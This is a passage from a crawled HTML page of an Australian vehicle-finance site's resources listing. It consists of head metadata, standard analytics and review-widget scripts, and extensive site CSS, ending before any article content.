

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fingo.com.au/resources/page/3/
body_size: 24083
content:
<!doctype html>
<html lang="en-AU">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Start of HubSpot Embed Code -->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js-ap1.hs-scripts.com/441895216.js"></script>
  <!-- End of HubSpot Embed Code -->
   
    <!-- Google Tag Manager - check-->
  <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-W5G4FHN');
  </script>
  <!-- End Google Tag Manager -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Resources | Fingo Finance: Helpful Tools and Guides</title>
	<meta name="description" content="A series of articles to help you on your vehicle journey. Whether it&#039;s help understanding a novated lease or answering FAQs, we&#039;ve got you covered." />
	<link rel="canonical" href="https://www.fingo.com.au/resources/page/3/" />
	<link rel="prev" href="https://www.fingo.com.au/resources/page/2/" />
	<link rel="next" href="https://www.fingo.com.au/resources/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Resources | Fingo Finance: Helpful Tools and Guides" />
	<meta property="og:description" content="A series of articles to help you on your vehicle journey. Whether it&#039;s help understanding a novated lease or answering FAQs, we&#039;ve got you covered." />
	<meta property="og:url" content="https://www.fingo.com.au/resources/" />
	<meta property="og:site_name" content="Fingo Finance" />
	<meta property="og:image" content="https://www.fingo.com.au/app/uploads/2021/03/header-employer-novated-lease.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="226" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://www.fingo.com.au/app/plugins/easy-accordion-free/admin/css/fontello.min.css?ver=3.0.6' type='text/css' media='all' />

<link rel='stylesheet' id='sp-ea-style-css' href='https://www.fingo.com.au/app/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=3.0.6' type='text/css' media='all' />

<style id='sp-ea-style-inline-css' type='text/css'>
#sp-ea-7623 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-7623.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-7623.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-7623.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-7623.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-7623.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-7637 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-7637.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-7637.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-7637.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-7637.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-7637.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-7775 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-7775.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-7775.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-7775.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-7775.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-7775.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-7778 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-7778.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-7778.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-7778.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-7778.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-7778.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-7815 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-7815.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-7815.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-7815.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-7815.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-7815.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-7820 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-7820.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-7820.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-7820.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-7820.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-7820.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-7937 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-7937.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-7937.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-7937.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-7937.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-7937.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-7948 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-7948.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-7948.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-7948.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-7948.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-7948.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-7944 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-7944.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-7944.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-7944.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-7944.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-7944.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-7953 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-7953.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-7953.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-7953.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-7953.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-7953.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-7993 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-7993.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-7993.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-7993.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-7993.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-7993.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-7995 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-7995.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-7995.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-7995.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-7995.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-7995.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-8005 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-8005.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-8005.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-8005.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-8005.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-8005.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-8008 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-8008.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-8008.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-8008.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-8008.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-8008.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}
/*# sourceURL=sp-ea-style-inline-css */
</style>
<link rel="preload" href="https://www.fingo.com.au/app/themes/fingo/dist/fonts/icons/fingo.woff" type="font/woff" as="font" crossorigin="anonymous">
<link rel="preload" href="https://www.fingo.com.au/app/themes/fingo/dist/fonts/icons/fingo.ttf" type="font/ttf" as="font" crossorigin="anonymous">
<link rel="preload" href="https://www.fingo.com.au/app/themes/fingo/dist/fonts/icons/fingo.eot" type="font/eot" as="font" crossorigin="anonymous">
<link rel="preload" href="https://www.fingo.com.au/app/themes/fingo/dist/fonts/icons/fingo.svg" type="font/svg" as="font" crossorigin="anonymous">
<link rel="preload" href="https://www.fingo.com.au/app/themes/fingo/dist/fonts/VAGRoundedStd-Light.otf" type="font/otf" as="font" crossorigin="anonymous">
<link rel="preload" href="https://www.fingo.com.au/app/themes/fingo/dist/fonts/VAGRoundedStd-Bold.otf" type="font/otf" as="font" crossorigin="anonymous">
<link rel='stylesheet' id='sage/main.css-css' href='https://www.fingo.com.au/app/themes/fingo/dist/styles/main.css' type='text/css' media='all' />

<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"34LtTXWzhlEDnTko","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.fingo.com.au/app/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script type="text/javascript" defer src="https://www.fingo.com.au/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://www.fingo.com.au/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.fingo.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fingo.com.au/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2252132388583561');
fbq('track', 'PageView');
fbq('track', 'CompleteRegistration');
fbq('track', 'Contact');
fbq('track', 'FindLocation');
fbq('track', 'Lead');
fbq('track', 'Search');
fbq('track', 'Subscribe', {value: '0.00', currency: 'AUD', predicted_ltv: '0.00'});
fbq('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2252132388583561&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* @keyframes fadeIn {
  0% { opacity: 0; }
  100% { opacity: 1; }
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    transform: translateX(300px);
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    transform: translateX(-300px);
  }
  to {
    opacity: 1;
  }
} */
/* .fade-in { animation: fadeIn 2s; }
.fade-in-right { animation: fadeInRight 2s}
.fade-in-left { animation: fadeInLeft 2s} */
.top-bann .btn {
    width: 100%;
}
.wpb_text_column.wpb_content_element h2 {
    font-size: 38px;
}
.nov-calc {
    margin: auto;
    padding-top: 2%;
    padding-bottom: 3%;
}
div.calc-sec {
    background-size: 65% !important;
    background-position: right !important;
}
/* .row, 
.icon-list, 
.fingo-calc .fc-input-wrapper, 
.fingo-repayment-calc #fc-step-1 .fc-step-wrapper, 
.fingo-repayment-calc .choose-range .fc-range-wrap, 
.list-col-4 ul {
    margin: 0;
} */


/* iframe div#tp-widget-wrapper .wrapper-left {
    background-color: #D9D9D9 !important;
    padding: 15px 5px !important;
}
 */


.enquiry-sec div#contact-form .form-description {
    color: #faa41d;
    font-size: 24px;
    text-align: left !important;
    padding-bottom: 5px !important;
}
.enquiry-sec div#contact-form .form-group {
    margin-top: 10px !important;
}
/* .enquiry-sec div#divForm > .row > div.col-md-6 {
    width: 100% !important;
	max-width: 100%;
}
.enquiry-sec div#divForm > .row {
    display: block;
} */
.enquiry-sec div#contact-form .form-group > label {
    font-size: 15px;
    margin-bottom: 0px !important;
}
.enquiry-sec div#contact-form .form-control {
    zoom: 70%;
}
.enquiry-sec div#contact-form .row.align-items-center {
    display: block;
}
.enquiry-sec div#contact-form .row.align-items-center > div {
    max-width: 100%;
    width: 100%;
}
.enquiry-sec div#contact-form label.custom-control-label {
    zoom: 90%;
}
.enquiry-sec div#contact-form button#btnSubmit {
/*     border-radius: 0px; */
/*     text-transform: capitalize !important; */
    color: #fff;
    width: 100% !important;
    max-width: 100%;
	font-size: 24px;
	background-color:#000 !important;
	border:0px;
}

.enquiry-sec .enq-div-form::before {
    content: "";
    background-color: #000;
    position: absolute;
    height: 100%;
    width: 100%;
    max-width: 95%;
    top: 15px;
    right: 0;
	z-index:0;
}
.enquiry-sec .fingo-form {
    border-radius: 0px;
    z-index: 1;
    position: relative;
}
.enquiry-sec div#contact-form .row.align-items-center > div > div {
    width: 100%;
}

div.faq-sec {
    background-size: 60% !important;
    background-position: left !important;
}

.benefits-box-row h2 {
    font-size: 25px;
}
.benefits-box-row ul.list-check {
    list-style: none;
    text-align: left;
}
.benefits-box-row  .wpb_text_column.wpb_content_element.font-weight-bold {
    min-height: 320px;
	margin-bottom:15px;
}
ul.list-check > li::before {
    content: "\f147";
    font-family: 'dashicons';
    position: absolute;
    margin-left: -25px;
    font-size: 20px;
    color: #faa41d;
}
ul.list-check > li {
    padding-left: 25px;
    margin-bottom: 10px;
}
.benefits-box-row .vc_column-inner > div {
    padding: 10% 1.5%;
/*     margin-top: 8%; */
}

.faq-sec h3.ea-header > a {
    font-weight: 700 !important;
}

.faq-sec .ea-card.sp-ea-single {
    text-align: left;
}
.faq-sec h3.ea-header {
    text-transform: capitalize;
	font-weight:700 !important;
}
.faq-sec h3.ea-header i{
	font-weight:700 !important;
}
.faq-sec h3.ea-header:hover, .faq-sec .ea-expand h3.ea-header{
    background-color: #faa41d !important;
}
.faq-sec h3.ea-header:hover > a > i, .faq-sec .ea-expand h3.ea-header > a > i{
    color: #fff !important;
}
.lease-vs-loan-sec td {
    border: 1px solid #212529;
    padding: 10px;
    text-align: left;
}
.lease-vs-loan-sec table {
    background-color: #fff;
}
.lease-vs-loan-sec tbody > tr:first-child td {
    text-align: center;
    font-weight: 700;
}
.lease-vs-loan-sec tbody > tr > td:first-child{
	text-wrap:nowrap;
}
.faq-sec h2 {
    margin-bottom: 3%;
}
.btn-square .btn {
    width: fit-content;
    display: inline-block;
    border-radius: 0px !important;
    text-transform: capitalize !important;
    min-width: 185px;
}
.bene-bottom .vc_column-inner > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
.bene-bottom .vc_column-inner > div > div{
	padding:5px;
}
div.benefits-sec {
    background-size: 60% !important;
	background-position-x: 135% !important;
}

.lease-vs-loan-sec .col.row-title.py-3.px-4.d-md-block.d-none, 
.lease-vs-loan-sec .col.row-title.py-3.px-4 {
    display: none !important;
}
h2.ben-h {
    font-size: 28px !important;
    font-weight: 500 !important;
}
h2.ben-h strong{
	display:block;
}
ul.benefits-list > li {
/*     background-color: rgb(234 234 234 / 80%); */
    padding: 5px 5px 1px 5px !important;
/*     margin-bottom: 1%; */
    padding-left: 35px !important;
}
ul.benefits-list {
    padding: 0;
    list-style: none;
}
ul.benefits-list > li:hover {
    background-color: rgb(250 164 29 / 80%);
}
ul.benefits-list > li::before {
    content: "";
    background-color: #212529;
    height: 7px;
    width: 7px;
    display: inline-block;
    border-radius: 100%;
    position: absolute;
    margin-top: 10px;
    margin-left: -19px;
}
.benefits-sec h3 {
    font-weight: 400 !important;
    font-size: 20px;
}

ul.how-list {
    list-style: none;
    font-size: 18px;
	padding: 15px;
    margin-top: 3%;
}
ul.how-list > li {
    margin-bottom: 15px;
}
.table-div {
    overflow-x: auto;
}

.nov-calc {
    max-width: 775px;
    margin-top: 2%;
	zoom:90%;
}
div.how-we-diff-sec .icon-list-section {
    max-width: 1200px;
    margin: auto;
	width: 100%;
}
.col-sec-padd .wpb_column.vc_column_container.col-sm-6.vc_col-has-fill > .vc_column-inner > .wpb_wrapper {
    min-height: 500px;
	display: flex;
    align-items: center;
}
.col-sec-padd .wpb_column.vc_column_container.col-sm-6.vc_col-has-fill > .vc_column-inner > .wpb_wrapper .wpb_text_column.wpb_content_element {
    max-width: 550px;
	width:100%;
    margin: auto;
    font-size: 18px;
}

.col-sec-padd .wpb_column.vc_column_container.col-sm-6.vc_col-has-fill > .vc_column-inner > .wpb_wrapper .wpb_text_column.wpb_content_element h2 {
    text-align: center;
	margin-bottom: 5%;
}
.col-sec-padd .wpb_column.vc_column_container.col-sm-6.vc_col-has-fill {
    padding: 0px !important;
}

div.how-we-diff-sec {
    min-height: 550px;
    background-position: left !important;
    background-size: 35% !important;
	font-size:18px;
}
.how-we-diff-sec > div > .row.align-items-center {
    padding-top: 10%;
}
.img-cals {
    max-width: 795px;
}
.img-save img {
    margin-bottom: -15%;
    position: relative;
    z-index: 999;
    max-width: 735px;
    width: 100%;
}
 .save-sec a {
    color: #fff;
/*     text-decoration: underline !important; */
} 
.save-sec .col-sm-5 .wpb_text_column.wpb_content_element {
    max-width: 435px;
    margin: auto;
    font-size: 18px;
	width: 100%;
}
.save-sec {
    padding: 45px 0;
    background-position: top left !important;
}

.rev-section div#tp-widget-wrapper div.wrapper-left {
    background-color: #D9D9D9 !important;
    min-height: 426px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.rev-section div#tp-widget-wrapper {
    min-height: unset !important;
	border:1px solid #000;
}
.rev-section .trustpilot-widget > iframe {
    height: min-content !important;
}
.enquiry-sec h2 {
    font-size: 40px;
    margin-bottom: 20px;
}

.rev-section {
    padding-top: 45px;
    padding-bottom: 45px;
}
.rev-section h2 {
    text-align: center;
    margin-bottom: 20px;
    font-size: 33px;
}
.text-white{
	color:#fff !important;
}
.text-yellow, .text-yellow button {
    color: #faa41d !important;
}
/* .top-bann > div > div > div {
	padding-left:0px !important;
	padding-right:0px !important;
} */
.top-bann > div > div > div > div {
    min-height: 600px;
}
.tit-banner {
    max-width: 500px;
    margin: auto;
    padding-top: 25%;
	width: 100%;
}
.tit-banner h1 {
    font-size: 60px;
    font-weight: 600;
}
.btn-bann-row {
    max-width: 500px;
    margin: auto;
	width: 100%;
}
.btn-bann-row button {
/*     border-radius: 0px !important;
    text-transform: capitalize !important; */
    width: 100%;
	color: #fff;
    font-size: 18px;
}





@media only screen and (max-width: 1200px) {
	.row.align-items-center {
			display: block;
		}
		.row.align-items-center > div {
			max-width: 100% !important;
			width: 100% !important;
		}
	
	.tit-banner h1 {
		font-size: 42px;
	}
		.top-bann > div > div > div > div {
		min-height: 200px;
	}
	.tit-banner {
		padding-top: 15%;
	}
	.top-bann > div > div > div > div {
		padding-bottom: 5%;
	}
	.top-bann .wpb_column {
		padding: 0;
	}
}


@media only screen and (min-width: 1199px) {
	.top-bann > div > div > div {
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="ti-site-data" content="[base64]" />
<!-- Schema & Structured Data For WP v1.53 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"Organization","@id":"https:\/\/www.fingo.com.au#Organization","name":"Fingo Finance","url":"https:\/\/www.fingo.com.au","sameAs":[],"logo":{"@type":"ImageObject","url":"https:\/\/www.fingo.com.au\/app\/uploads\/2021\/07\/Fingo-Finance-logo.jpg","width":"500","height":"500"}}]
</script>

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
			<style id="wpsp-style-frontend"></style>
					<style type="text/css" id="wp-custom-css">
			.tablecontent td {
    border: 1px solid #000;
    padding: 10px;
    text-align: center;
}
.tablecontent table{
	border:1px solid #000;
}
.sp-easy-accordion .sp-ea-single .ea-header a{
	font-family: "Lato", sans-serif!important;
font-size:22px!important;
	font-weight:500!important;
}

a:link { 
  text-decoration: none; 
} 
a:visited { 
  text-decoration: none; 
} 

.textlowercase {
  text-transform: lowercase;
}
.page-id-6200 h1.bannerheading {
    color: white;
       font-size: 55px;
    line-height: 1.1em;
}
.page-id-6200 .bannersubheading {
    color: white;
   
    line-height: 1.1em;
}
.page-id-6200 a.btn.btn-primary.rounded-pill.vc_btn3-block {
    border-radius: 10px !important;
	
}
@media only screen and (min-width:1201px) and (max-width:1550px){
	.page-id-6200 h1.bannerheading {
   
    padding-left: 40px;
   
}
	.page-id-6200 .bannersubheading {
		padding-left: 40px;
	}
.page-id-6200 a.btn.btn-primary.rounded-pill.vc_btn3-block {
	margin-left:40px!important;
}
}
.bannersec.desktop{
	height:750px!important;
}
@media only screen and (max-width:1200px){
	.page-id-6200 .bannersec.desktop .row.align-items-center{
			display:flex!important;
		}
	.page-id-6200 h1.bannerheading{
		font-size:44px!important;
		margin-top:20px!important;
	}
	.page-id-6200 .bannersubheading {
		font-size:25px!important;
	}
	.bannersec.desktop{
	height:600px!important;
}
	.page-id-6200 a.btn.btn-primary.rounded-pill.vc_btn3-block{
		padding:10px 15px!important;
	}
}
.bannersec.mobile {
    display: none ! IMPORTANT;
}
@media only screen and (min-width:768px) and (max-width:991px){
	.page-id-6200 .tit-banner{
		        padding-top: 7%;
	}
	.bannersec.desktop{
	height:450px!important;
}
	.bannersec.desktop .vc_column-inner.vc_custom_1721127470924{
padding-left:0px!important;
	}
	.page-id-6200 h1.bannerheading{
		font-size:26px!important;
		margin-top:0px!important;
		margin-left:30px!important;
	}
	.page-id-6200 .bannersubheading {
				font-size:19px!important;
		margin-top:0px!important;
		margin-left:30px!important;
	}
	.page-id-6200 a.btn.btn-primary.rounded-pill.vc_btn3-block{
		margin-left:30px!important;
		font-size:12px!important;
	}
}
@media only screen and (max-width:767px){
	.bannersec.desktop{
		display:none!important;
	}
	.bannersec.mobile {
    display: block!important;
}
	.bannersec.mobile {
    height: 622px !important;
    background-size: cover !important;
}
.page-id-6200 h1.bannerheading	{
font-size: 28px !important;
    width: 70%;
    margin: auto !important;
	text-align:center!important;
	}
	.page-id-6200 .bannersubheading {
	font-size: 18px !important;
    width: 70%;
        margin-top: 10px !important;
        margin-right: auto;
        margin-left: auto;
	text-align:center!important;	
	}
		.bannersec.mobile .vc_column-inner.vc_custom_1721127470924{
padding-left:0px!important;
	}
}
.page-id-6200 div#NovLeaseCalculator>.vc_container {
    box-shadow: 0px 15px 30px 1px #00000040;
    border: 1px solid #000 !important;
    border-radius: 10px !important;
    margin-top: -30px;
    background: white;
    z-index: 99;
}
.page-id-6200 .wpb_text_column.wpb_content_element.nov-calc.mb-md {
    max-width: 100% !important;
    width: 100% !important;
}
.page-id-6200 .fingo-novated-calc{
	max-width:100%!important;
}
.page-id-6200 .fingo-novated-calc #fc-step-1 .fc-step-wrapper {
    max-width: 100%;
}
.page-id-6200 .vc_column-inner.vc_custom_1721131262823{
	background-size: cover!important;
	height:480px!important;
}

.iconlist img{
height:70px!important;
width:70px!important;
	margin-right:10px;
}
ul.iconlist {
    list-style: none;
}
ul.iconlist li{
display:flex;
align-items:center !important;
	margin-bottom:15px;
}
ul.iconlist li img, ul.iconlist li .iconlistcontent{
	display:inline-block;
	vertical-align:middle;
}
.iconlistcontent strong {
    font-size: 18px !important;
	margin-bottom:-10px!important;
	display:block!important;
}
.iconlistcontent {
    font-size: 14px;
    font-weight: 500 !important;
	line-height:1.3em!important;
}
@media only screen and (max-width:767px){
	ul.iconlist{
		padding-left:0px!important;
	}
	ul.iconlist li{
		display:flex!important;
	}
	.how-we-diff-sec .iconlist {
    margin: 20px 10px!important;
}
}
div.how-we-diff-sec {
    background: linear-gradient(180deg, #170E00 0%, #000000 100%);
   background-size: 100% !important;
}
.how-we-diff-sec *{
	color:white;
}

.how-we-diff-sec a.btn{
	color:black!important;
}
.how-we-diff-sec .iconlist{
display:flex;
justify-content:center;
align-items:flex-start;
}
.how-we-diff-sec .iconlist .img {
    max-width: 25% !important;
    flex: 0 0 25%;
}
.how-we-diff-sec .iconlist {
    margin: 40px 10px;
}
.how-we-diff-sec .iconlist .iconlistcontent strong{
	display:block !important;
	margin-bottom:-8px!important;
}
.benefits-list li{
	display:flex;
}
.benefits-list img{
	height:30px!important;
}
.benefits-list .img {
    max-width: 7% !important;
    flex: 0 0 7%;
}
ul.benefits-list > li::before{
	display:none!important;
}
ul.benefits-list {
	padding:15px!important;
	background:#FAA41D;
	box-shadow: 0px 15px 30px 0px #00000026;
	border-radius:15px!important;
margin-bottom:10px!important;
	height:150px!important;
display: flex;
    justify-content: center;
    align-items: center;
}
ul.benefits-list li{
	padding:0px!important;
}
.benefitcontent p{
	margin-bottom:0px!important;
	font-size:15px;
	font-weight:500!important;
}
.benefitcontent p strong{
	font-size:20px!important;
	font-weight:800!important;
	color:black;
	display: block;
    margin-bottom: 5px;
}
div.benefits-sec{
	background: linear-gradient(180deg, #311E00 0%, #000000 100%)!important;
	background-size:100%!important;

}
div#benefitlistsec .wpb_text_column {
    padding-top: 0px !important;
    margin-bottom: 0px !important;
}
tr:nth-child(1) td {
    font-weight: 900 !important;
}
tr td:nth-child(1){
border-color: #161718!important;
	margin-right:5px!important;
	
}
